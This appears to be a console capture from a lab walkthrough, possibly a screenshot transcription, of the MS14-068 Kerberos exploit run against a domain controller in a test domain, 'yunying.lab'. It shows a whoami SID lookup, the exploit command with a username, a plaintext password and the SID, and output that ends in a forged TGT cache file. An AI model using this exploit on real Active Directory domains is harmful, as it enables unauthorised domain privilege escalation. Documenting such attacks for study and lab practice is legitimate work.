 PS C:\Users\ts1\Desktop> whoami /all
用户信息
----------------
用户名 SID
=========== ==============================================
yunying\ts1 S-1-5-21-4249968736-1423802980-663233003-1104
C:\Windows\system32\cmd.exe
C:\Users\ts1\Desktop>MS14-068.exe -u ts1@yunying.lab -p admin1234! -s S-1-5-21-4
249968736-1423802980-663233003-1104 -d dc.yunying.lab
[+] Building AS-REQ for dc.yunying.lab... Done!
[+] Sending AS-REQ to dc.yunying.lab... Done!
[+] Receiving AS-REP from dc.yunying.lab... Done!
[+] Parsing AS-REP from dc.yunying.lab... Done!
[+] Building TGS-REQ for dc.yunying.lab... Done!
[+] Sending TGS-REQ to dc.yunying.lab... Done!
[+] Receiving TGS-REP from dc.yunying.lab... Done!
[+] Parsing TGS-REP from dc.yunying.lab... Done!
[+] Creating ccache file 'TGT_ts1@yunying.lab.ccache'... Done!
C:\Users\ts1\Desktop>